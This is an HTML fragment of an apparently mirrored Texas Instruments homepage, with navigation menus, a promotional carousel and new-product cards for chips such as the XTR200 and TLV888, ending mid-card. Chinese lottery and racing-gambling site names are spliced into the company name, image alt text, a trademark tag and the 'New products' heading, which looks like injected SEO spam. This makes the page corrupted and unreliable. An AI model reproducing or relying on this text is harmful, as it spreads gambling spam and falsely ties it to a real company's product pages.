                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_company_whoWeAre" href="who-we-are.html">Who we are</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_company_TIAtAGlance" href="ti-at-a-glance.html">TI 168一分钟极速赛车体彩结果查询网 at a glance</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_company_manufacturing" href="manufacturing.html">Manufacturing </a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_company_leadership" href="https://investor.ti.com/corporate-governance/leadership">Leadership</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_events" href="overview-74.html">Events</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_company_contactUs" href="contact-us.html">Contact us</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-newsroom" data-navtitle="header_aboutTI_newsroom" href="newsroom.html">Newsroom<span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-newsroom" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_newsroom_newsReleases" href="news-releases.html">News releases</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_newsroom_mediaResources" href="media-resources.html">Media resources</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_newsroom_companyBlog" href="company-blog.html">Company blog</a>
                            </li>
                        </ul>
                    </div>

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-investor-relations" data-navtitle="header_aboutTI_investor" href="https://investor.ti.com/">Investor relations <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-investor-relations" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_investor_financialInformation" href="https://investor.ti.com/financial-information/earnings-annual-reports">Financial information</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_investor_stockInformation" href="https://investor.ti.com/stock-information/stock-quote-historical-price-lookup">Stock information</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_investor_resources" href="https://investor.ti.com/resources/investor-overview">Investor resources</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_investor_governance" href="https://investor.ti.com/corporate-governance/board-of-directors-committees">Governance</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_investor_events" href="https://investor.ti.com/upcoming-events">Investor events</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_investor_news" href="https://investor.ti.com/investor-news">Investor news</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-citizenship" data-navtitle="header_aboutTI_citizenship" href="overview-75.html">Corporate citizenship <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-citizenship" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_citizenship_environmental_sustainability" href="environmental-sustainability.html">Environmental sustainability</a>
                            </li>
                            <!--<li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_citizenship_responsible_business_practices" href="/about-ti/citizenship-community/responsible-business-practices.html">Responsible business practices</a>
                            </li>-->
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_citizenship_volunteering_and_giving" href="giving.html">Giving &amp; volunteering</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_citizenship_publicPolicy" href="priorities.html">Public policy</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_citizenship_reporting_disclosures" href="reporting-disclosures.html">Reporting &amp; disclosures</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <div class="ti_p-responsiveHeader-nav-sidenav-column">

                    <div class="ti_p-responsiveHeader-nav-sidenav-section">
                        <h4 class="ti_p-responsiveHeader-nav-panel-title">
                            <a class="ti_p-responsiveHeader-nav-panel-title-link" data-nav-target="responsiveHeader-panel-careers" data-navtitle="header_aboutTI_careers" href="https://careers.ti.com/en/sites/CX">Careers <span class="ti_p-responsiveHeader-more-icon"></span></a>
                        </h4>
                        <ul class="ti_p-responsiveHeader-nav-panel-list" id="responsiveHeader-panel-careers" role="menu">
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_careers_searchJobs" href="https://careers.ti.com/en/sites/CX/jobs">Search jobs</a>
                            </li>
                            <li class="ti_p-responsiveHeader-nav-panel-list-item" role="menuitem">
                                <a class="ti_p-responsiveHeader-nav-panel-list-link" data-navtitle="header_aboutTI_careers_viewLocations" href="https://careers.ti.com/en/sites/CX/pages/locations">View locations</a>
                            </li>

                        </ul>
                    </div>

                </div>
            </div>

        </div>
    </div>
</div>
        </li>

        <li class="ti_p-responsiveHeader-nav-bar-item mod-icon mod-search" role="none">
            <!-- "Search" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-search" data-navtitle="header_search" href="#" role="menuitem">
                <span class="ti_p-responsiveHeader-nav-bar-icon mod-search">Search</span>
            </a>
            <!-- "Search" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer mod-right js-responsiveHeader-panel" id="responsiveHeader-panel-search">
                <div class="ti_p-responsiveHeader-nav-panel-content">
                    <a class="ti_p-responsiveHeader-nav-panel-close-icon u-show-only-on-phone js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-search" data-navtitle="header_search" href="#">Close</a>
                    <h4 class="ti_p-responsiveHeader-drawer-panel-title u-show-only-on-phone">Search</h4>
                    <div class="ti_p-responsiveHeader-nav-search js-responsiveHeader-search"></div>
                </div>
            </div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-icon mod-myTI" role="none">
            <!-- "My TI" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-myTI" data-navtitle="header_myTI" href="#" role="menuitem">
                <span class="ti_p-responsiveHeader-nav-bar-icon mod-myTI">myTI</span>
            </a>
            <!-- "My TI" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer mod-right mod-scrollable js-responsiveHeader-panel" id="responsiveHeader-panel-myTI">
                <div class="ti_p-responsiveHeader-nav-panel-content">
                    <a class="ti_p-responsiveHeader-nav-panel-close-icon u-show-only-on-phone js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-myTI" data-navtitle="header_myTI" href="#">Close</a>
                    <div class="ti_p-responsiveHeader-llc-component mod-login"></div>
                </div>
            </div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-icon mod-globe" role="none">
            <!-- "Globe" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-region" data-navtitle="header_region" href="#" role="menuitem">
                <span class="ti_p-responsiveHeader-nav-bar-icon mod-globe">Language</span>
            </a>
            <!-- "Globe" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer mod-right mod-scrollable js-responsiveHeader-panel" id="responsiveHeader-panel-region">
                <div class="ti_p-responsiveHeader-nav-panel-content">
                    <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-region" data-navtitle="header_region" href="#">Close</a>
                    <h4 class="ti_p-responsiveHeader-drawer-panel-title u-hide-only-on-desktop">Regional preferences</h4>
                    <div class="ti_p-responsiveHeader-llc-component mod-language"></div>
                    <div class="ti_p-responsiveHeader-llc-component mod-shipto"></div>
                    <div class="ti_p-responsiveHeader-llc-component mod-currency"></div>
                </div>
            </div>
        </li>
        <li class="ti_p-responsiveHeader-nav-bar-item mod-icon mod-cart" role="none">
            <!-- "Cart" nav item -->
            <a aria-haspopup="true" class="ti_p-responsiveHeader-nav-bar-link js-responsiveHeader-nav-trigger" data-nav-target="responsiveHeader-panel-cart" data-navtitle="header_cart" href="#" role="menuitem">
                <span class="ti_p-responsiveHeader-nav-bar-icon mod-cart">My cart</span>
                <span class="ti_p-responsiveHeader-cart-nav js-nav-cart-label"></span>
            </a>
            <!-- "Cart" nav drawer -->
            <div class="ti_p-responsiveHeader-nav-drawer mod-right mod-scrollable js-responsiveHeader-panel" id="responsiveHeader-panel-cart">
                <div class="ti_p-responsiveHeader-nav-panel-content">
                    <a class="ti_p-responsiveHeader-nav-panel-close-icon js-responsiveHeader-nav-close" data-nav-target="responsiveHeader-panel-cart" data-navtitle="header_cart" href="#">Close</a>
                    <div class="ti_p-responsiveHeader-nav-sidenav-row mod-cart">
                        <div class="ti_p-responsiveHeader-nav-sidenav-column mod-cart-left">
                            <div class="ti_p-responsiveHeader-nav-sidenav-section mod-cart-list">
                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </li>
    </ul>
</nav>

</header>
<!-- header end -->


<main>	
		<!--  /* Home Page Carousel Component */-->
		
	<div class="ti_p-page-responsive mod-fullWidth ti_p-carouselBanner personalized-homepage" data-lid="homePageCarousel" data-locationid="2" id="homepage-carousel" style="display: none;">
		<div class="ti_p-carouselBanner-overflow">
			<div class="ti_p-carouselBanner-loading js-carousel-loading" style="display: none;"><ti-progress></ti-progress></div>
			<div class="js-carousel" data-max="5">
				
				   









				
				   








	

	

	
		

		<div class="ti_p-carouselBanner-slide js-carousel-slide" data-lid="promo_hb_mm_en-us_epd-tech-inno-dlp991uuv_dlp-bhp-blog-null-wwe">

			
			

			
			<div class="ti_p-carouselBanner-slide-wrapper">
				<a class="ti_p-carouselBanner-link" href="beyond-the-mask-how-dlp-technology-is-enabling-new-computing-solutions-with-advanced-packaging6641.html">
					<div class="ti_p-carouselBanner-textbox">
						<div class="u-header-2 ti_p-carouselBanner-textbox-headline u-color-white">The maskless solution for advanced packaging systems</div>
						<div class="ti_p-carouselBanner-textbox-copy">
							<p></p>
							<p>Discover how digital lithography using DLP<sup>®实时体彩168极速赛车一分钟官网 </sup>technology enables precise, cost-effective printing and higher throughput at the scale needed for complex manufacturing systems</p>

						</div>
						<ti-button appearance="reversed">Read now</ti-button>
					</div>
					<div class="ti_p-carouselBanner-productshot">
						
					</div>
				</a>
			</div>
			
			<div class="ti_p-carouselBanner-image mod-large" style="background-image: url('jpg/dlp-digital-lithography-homepage-banner.jpg');"></div>
			<div class="ti_p-carouselBanner-image mod-medium" style="background-image: url('jpg/dlp-digital-lithography-homepage-banner-2.jpg');"></div>
			<div class="ti_p-carouselBanner-image mod-small" style="background-image: url('jpg/dlp-digital-lithography-homepage-banner-3.jpg');"></div>
		</div>

	


				
				   








	

	

	
		

		<div class="ti_p-carouselBanner-slide js-carousel-slide" data-lid="promo_hb_mm_en-us_corp-tech-inno-jackkilbyday2025_null-bhp-blog-null-wwe">

			
			

			
			<div class="ti_p-carouselBanner-slide-wrapper">
				<a class="ti_p-carouselBanner-link" href="the-best-is-yet-to-come-the-legacy-of-the-integrated-circuit-in-tomorrows-breakthroughse374.html">
					<div class="ti_p-carouselBanner-textbox">
						<div class="u-header-2 ti_p-carouselBanner-textbox-headline u-color-white">I believe the best is yet to come</div>
						<div class="ti_p-carouselBanner-textbox-copy">
							<p></p>
							<p>Jack Kilby’s words and invention of the world’s first integrated circuit continue to inspire how we're innovating for what’s next in technology</p>

						</div>
						<ti-button appearance="reversed">Read now</ti-button>
					</div>
					<div class="ti_p-carouselBanner-productshot">
						
					</div>
				</a>
			</div>
			
			<div alt="Jack Kilby Day 2025 banner" class="ti_p-carouselBanner-image mod-large" style="background-image: url('jpg/jack-kilby-day-2025-banner.jpg');"></div>
			<div alt="Jack Kilby Day 2025 banner" class="ti_p-carouselBanner-image mod-medium" style="background-image: url('jpg/jack-kilby-day-2025-banner-2.jpg');"></div>
			<div alt="Jack Kilby Day 2025 banner" class="ti_p-carouselBanner-image mod-small" style="background-image: url('jpg/jack-kilby-day-2025-banner-3.jpg');"></div>
		</div>

	


				
				   








	

	

	
		

		<div class="ti_p-carouselBanner-slide js-carousel-slide" data-lid="promo_hb_mm_en-us_asc-tech-null-tmag5134_null-bhp-ta-null-wwe">

			
			

			
			<div class="ti_p-carouselBanner-slide-wrapper">
				<a class="ti_p-carouselBanner-link" href="ssztda0bf90.html">
					<div class="ti_p-carouselBanner-textbox">
						<div class="u-header-2 ti_p-carouselBanner-textbox-headline u-color-white">Introducing a new era of magnetic sensing</div>
						<div class="ti_p-carouselBanner-textbox-copy">
							<p></p>
							<p>Forget the complexity of designing with magneto-resistive sensors with a new in-plane Hall-effect switch offering industry's leading magnetic sensitivity</p>

						</div>
						<ti-button appearance="reversed">Read now</ti-button>
					</div>
					<div class="ti_p-carouselBanner-productshot">
						
					</div>
				</a>
			</div>
			
			<div class="ti_p-carouselBanner-image mod-large" style="background-image: url('jpg/smart-window-sensor-detects-cat-movement-homepage-banner.jpg');"></div>
			<div class="ti_p-carouselBanner-image mod-medium" style="background-image: url('jpg/smart-window-sensor-detects-cat-movement-homepage-banner-2.jpg');"></div>
			<div class="ti_p-carouselBanner-image mod-small" style="background-image: url('jpg/smart-window-sensor-detects-cat-movement-homepage-banner-3.jpg');"></div>
		</div>

	


				
				   








	

	

	
		

		<div class="ti_p-carouselBanner-slide js-carousel-slide" data-lid="promo_hb_mm_en-us_null-tech-atm-balluff_indatm_indcomms-bhp-case-null-wwe">

			
			

			
			<div class="ti_p-carouselBanner-slide-wrapper">
				<a class="ti_p-carouselBanner-link" href="balluff-and-ti-communication-for-smart-factory-automation2157.html">
					<div class="ti_p-carouselBanner-textbox">
						<div class="u-header-2 ti_p-carouselBanner-textbox-headline u-color-white">Communication for smart factory automation</div>
						<div class="ti_p-carouselBanner-textbox-copy">
							<p></p>
							<p>Read our new case study to learn how multi-protocol communications technology is shaping the future of industrial automation</p>

						</div>
						<ti-button appearance="reversed">Read now</ti-button>
					</div>
					<div class="ti_p-carouselBanner-productshot">
						
					</div>
				</a>
			</div>
			
			<div alt="Balluff case study banner" class="ti_p-carouselBanner-image mod-large" style="background-image: url('jpg/balluff-case-study-banner.jpg');"></div>
			<div alt="Balluff case study banner" class="ti_p-carouselBanner-image mod-medium" style="background-image: url('jpg/balluff-case-study-banner-2.jpg');"></div>
			<div alt="Balluff case study banner" class="ti_p-carouselBanner-image mod-small" style="background-image: url('jpg/balluff-case-study-banner-3.jpg');"></div>
		</div>

	


				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
				   









				
			</div>
			<label class="ti_p-carouselBanner-arrows mod-left control-prev">
				<div class="ti_icon mod-size-xl mod-reversed">
					<svg role="img" viewBox="0 0 192 192">
						<filter height="130%" id="dropshadow">
							<feGaussianBlur in="SourceAlpha" stdDeviation="8"></feGaussianBlur>
							<feOffset dx="1" dy="1" result="offsetblur"></feOffset>
							<feComponentTransfer>
								<feFuncA slope="0.75" type="linear"></feFuncA>
							</feComponentTransfer>
							<feMerge>
								<feMergeNode></feMergeNode>
								<feMergeNode in="SourceGraphic"></feMergeNode>
							</feMerge>
						</filter>
						<symbol id="chevron">
							<path class="chevron-left-p1" d="M60.951 95.907l55.956-55.956 14.142 14.142L89.142 96l41.907 41.907-14.142 14.142-55.956-55.956.093-.093-.093-.093z" style="filter:url(#dropshadow)"></path>
						</symbol>
						<use href="#chevron"></use>
					</svg>
				</div>
			</label>
			<label class="ti_p-carouselBanner-arrows mod-right control-next">
				<div class="ti_icon mod-size-xl mod-reversed" style="transform: scaleX(-1);">
					<svg role="img" viewBox="0 0 192 192">
						<use href="#chevron"></use>
					</svg>
				</div>
			</label>
			<div class="ti_p-carouselBanner-bullets indicator-container">
				<div class="indicators thumbNav"></div>
			</div>
		</div>
	</div>


    
<script src="js/homepage.min.js"></script>




	

	<!--  /* Quick Links */-->
	<div>
<section class="u-bgColor-grey7">
<div class="ti_p-page-responsive"><div class="ti_p-row"><div class="ti_p-col"><div class="ti_h-quick-links"><div><span class="u-flex mod-align-center u-margin-horizontal-4"><div class="ti-iconBg mod-size-s mod-reversed u-margin-right-2" style="background-image: url('svg/chatbubble-person.svg');"> </div>
<a class="u-margin-horizontal-0" href="https://support.ti.com/csm" id="quicklink_support">Get support</a></span> <span class="u-flex mod-align-center u-margin-horizontal-4"><div class="ti-iconBg mod-size-s mod-reversed u-margin-right-2" style="background-image: url('svg/referencedesign.svg');"> </div>
<a class="u-margin-horizontal-0" href="index-3.html" id="quicklink_refdesigns">Find reference designs</a></span></div>
<div><span class="u-flex mod-align-center u-margin-horizontal-4"><div class="ti-iconBg mod-size-s mod-reversed u-margin-right-2" style="background-image: url('svg/tools.svg');"> </div>
<a class="u-margin-horizontal-0" href="overview-70.html" id="quicklink_tools">Design &amp; development</a></span> <span class="u-flex mod-align-center u-margin-horizontal-4"><div class="ti-iconBg mod-size-s mod-reversed u-margin-right-2" style="background-image: url('svg/crossreference.svg');"> </div>
<a class="u-margin-horizontal-0" href="cross-reference-search.html" id="quicklink_bom">Cross-reference search</a></span></div>
</div>
</div>
</div>
</div>
</section>

        


</div>

	<!--  /* Home Page Tabbed Content Component */-->
	
	
	<section class="ti_p-page-full u-bgColor-grey1 u-padding-vertical-16">

		<div class="ti_p-page-responsive">

			<!-- /* Component title and new products page link row */ -->
			<div class="ti_p-row">
				<div class="ti_p-col-12">
					<div class="u-flex mod-justify-spaceBetween mod-align-baseline">
						<h1 class="u-header-2">New products: 168体彩官网 168全年历史赛果直播记录+极速体彩赛车数据分析</h1>
						<span>
							<a class="u-text-right u-hide-only-on-phone u-flex mod-align-center" href="new-products38b6.html">
								View all new products
							</a>
						</span>
					</div>
					
				</div>
			</div>

			<!-- /* Component products list row */ -->
			<div class="ti_p-row">
				<div class="ti_p-col">

					<!-- /* New products >= 3 */ -->
					<div>
						<ti-carousel class="ti_aem-newProducts" gap="large" id="featured-products">
							
	<div class="ti_aem-newProducts-card">

		<ti-card appearance="plain-white" class="ti_p-productCard" data-lid="newproducts-view-products">
			<!-- full card link to product page -->
			<a data-navtitle="XTR200" href="xtr2007798.html" slot="card-link">XTR200</a>

			<div class="ti_p-productCard-content">
				<div class="ti_p-productCard-imageArea">

					<!-- new badge -->
					<a class="ti_p-productCard-newBadge" data-lid="newproducts-view-products" href="new-products38b6.html" target="_blank">
						NEW
					</a>

					<!-- product image -->
					
					<ti-image alt="TI 168一分钟极速赛车体彩结果查询网 chip" class="ti_p-productCard-image" data-navtitle="learn-more" default-image="//www.ti.com/content/dam/ticom/images/products/package/generic-chip.jpg" href="xtr2007798.html" ratio="rectangle" src="jpg/generic-chip.jpg">
					</ti-image>

				</div>
				<div class="ti_p-productCard-details">

					<!-- product family -->
					<a class="ti_p-productCard-family" data-navtitle="learn-more" href="products-22.html">
						4-20mA signal conditioners
					</a>

					<!-- product card title row -->
					<div class="ti_p-productCard-name">
						<!-- product name -->
						<a data-navtitle="learn-more" href="xtr2007798.html">
							XTR200
						</a>
						<!-- product status -->
						<ti-product-status compact="" data-lid="status_badge" status="1" tooltip="This product has been released to the market and is available for purchase.  For some products, newer alternatives may be available.">
							<a href="product-life-cycle.html" target="_blank">ACTIVE</a>
						</ti-product-status>
					</div>

					<!-- product description -->
					<p class="ti_p-productCard-description">
						Precision 3-wire current and voltage transmitter
					</p>

					<!-- product price -->
					<p class="ti_p-productCard-price">
						Approx. price (<span class="js-currency">USD</span>) <span class="ti_p-productCard-price-val">1ku | <span class="js-price" orig-price="0.65">0.65</span></span>
					</p>

				</div>
			</div>

		</ti-card>

	</div>

						
							
	<div class="ti_aem-newProducts-card">

		<ti-card appearance="plain-white" class="ti_p-productCard" data-lid="newproducts-view-products">
			<!-- full card link to product page -->
			<a data-navtitle="TLV888" href="tlv8887798.html" slot="card-link">TLV888</a>

			<div class="ti_p-productCard-content">
				<div class="ti_p-productCard-imageArea">

					<!-- new badge -->
					<a class="ti_p-productCard-newBadge" data-lid="newproducts-view-products" href="new-products38b6.html" target="_blank">
						NEW
					</a>

					<!-- product image -->
					
					<ti-image alt="TI 168一分钟极速赛车体彩结果查询网 chip" class="ti_p-productCard-image" data-navtitle="learn-more" default-image="//www.ti.com/content/dam/ticom/images/products/package/generic-chip.jpg" href="tlv8887798.html" ratio="rectangle" src="jpg/generic-chip.jpg">
					</ti-image>

				</div>
				<div class="ti_p-productCard-details">

					<!-- product family -->
					<a class="ti_p-productCard-family" data-navtitle="learn-more" href="products-23.html">
						Precision op amps (Vos&lt;1mV)
					</a>

					<!-- product card title row -->
					<div class="ti_p-productCard-name">
						<!-- product name -->
						<a data-navtitle="learn-more" href="tlv8887798.html">
							TLV888
						</a>
						<!-- product status -->
						<ti-product-status compact="" data-lid="status_badge" status="1" tooltip="This product has been released to the market and is available for purchase.  For some products, newer alternatives may be available.">
							<a href="product-life-cycle.html" target="_blank">ACTIVE</a>
						</ti-product-status>
					</div>

					<!-- product description -->
					<p class="ti_p-productCard-description">
						Cost optimized, high voltage, zero-drift, 15MHz single channel op amp with mux-friendly inputs</p><p></p>
					<p></p>

					<!-- product price -->
					<p class="ti_p-productCard-price">
						Approx. price (<span class="js-currency">USD</span>) <span class="ti_p-productCard-price-val">1ku | <span class="js-price" orig-price="0.279">0.279</span></span>
					</p>

				</div>
			</div>

		</ti-card>

	</div>

						
							
	<div class="ti_aem-newProducts-card">

		<ti-card appearance="plain-white" class="ti_p-productCard" data-lid="newproducts-view-products">
			<!-- full card link to product page -->
			<a data-navtitle="TLV3214" href="tlv32147798.html" slot="card-link">TLV3214</a>

			<div class="ti_p-productCard-content">
				<div class="ti_p-productCard-imageArea">

					<!-- new badge -->
					<a class="ti_p-productCard-newBadge" data-lid="newproducts-view-products" href="new-products38b6.html" target="_blank">
						NEW
					</a>

					<!-- product image -->
					
					<ti-image alt="TI 168一分钟极速赛车体彩结果查询网 chip" class="ti_p-productCard-image" data-navtitle="learn-more" default-image="//www.ti.com/content/dam/ticom/images/products/package/generic-chip.jpg" href="tlv32147798.html" ratio="rectangle" src="jpg/generic-chip.jpg">
					</ti-image>

				</div>
				<div class="ti_p-productCard-details">

					<!-- product family -->
					<a class="ti_p-productCard-family" data-navtitle="learn-more" href="products-24.html">
						Comparators
					</a>

					<!-- product card title row -->
					<div class="ti_p-productCard-name">
						<!-- product name -->
						<a data-navtitle="learn-more" href="tlv32147798.html">
							TLV3214
						</a>
						<!-- product status -->
						<ti-product-status compact="" data-lid="status_badge" status="1" tooltip="This product has been released to the market and is available for purchase.  For some products, newer alternatives may be available.">
							<a href="product-life-cycle.html" target="_blank">ACTIVE</a>
						</ti-product-status>
					</div>

					<!-- product description -->
					<p class="ti_p-productCard-description">
						40ns quad high-speed push-pull comparator
					</p>

					<!-- product price -->
					<p class="ti_p-productCard-price">
						Approx. price (<span class="js-currency">USD</span>) <span class="ti_p-productCard-price-val">1ku | <span class="js-price" orig-price="0.983">0.983</span></span>
					</p>

				</div>
			</div>

		</ti-card>

	</div>

						
							
	<div class="ti_aem-newProducts-card">

		<ti-card appearance="plain-white" class="ti_p-productCard" data-lid="newproducts-view-products">
			<!-- full card link to product page -->
			<a data-navtitle="TPS650362-Q1" href="tps650362-q17798.html" slot="card-link">TPS650362-Q1</a>

			<div class="ti_p-productCard-content">
				<div class="ti_p-productCard-imageArea">

					<!-- new badge -->
					<a class="ti_p-productCard-newBadge" data-lid="newproducts-view-products" href="new-products38b6.html" target="_blank">
						NEW
					</a>

					<!-- product image -->
					
					<ti-image alt="TI 168一分钟极速赛车体彩结果查询网 chip" class="ti_p-productCard-image" data-navtitle="learn-more" default-image="//www.ti.com/content/dam/ticom/images/products/package/generic-chip.jpg" href="tps650362-q17798.html" ratio="rectangle" src="jpg/generic-chip.jpg">
					</ti-image>

				</div>
				<div class="ti_p-productCard-details">

					<!-- product family -->
					<a class="ti_p-productCard-family" data-navtitle="learn-more" href="products-25.html">
						Multi-channel ICs (PMICs)
					</a>

					<!-- product card title row -->
					<div class="ti_p-productCard-name">
						<!-- product name -->
						<a data-navtitle="learn-more" href="tps650362-q17798.html">
							TPS650362-Q1
						</a>
						<!-- product status -->
						<ti-product-status compact="" data-lid="status_badge" status="5" tooltip="This product is not in production, although prototype or experimental parts are available for purchase. This product may be subject to changes during engineering validation until it is released to production.">
							<a href="product-life-cycle.html" target="_blank">PREVIEW</a>
						</ti-product-status>
					</div>

					<!-- product description -->
					<p class="ti_p-productCard-description">
						Automotive 35V PMIC with three buck converters and one LDO regulator for camera modules up to ASIL-B
					</p>

					<!-- product price -->
					<p class="ti_p-productCard-price">
						Approx. price (<span class="js-currency">USD</span>) <span class="ti_p-productCard-price-val">1ku | <span class="js-price" orig-price="1.587">1.587</span></span>
					</p>

				</div>
			</div>

		</ti-card>

	</div>

						
							
	<div class="ti_aem-newProducts-card">

		<ti-card appearance="plain-white" class="ti_p-productCard" data-lid="newproducts-view-products">
			<!-- full card link to product page -->
			<a data-navtitle="TCAN1473-Q1" href="tcan1473-q17798.html" slot="card-link">TCAN1473-Q1</a>

			<div class="ti_p-productCard-content">
				<div class="ti_p-productCard-imageArea">

					<!-- new badge -->
					<a class="ti_p-productCard-newBadge" data-lid="newproducts-view-products" href="new-products38b6.html" target="_blank">
						NEW
					</a>

					<!-- product image -->
					
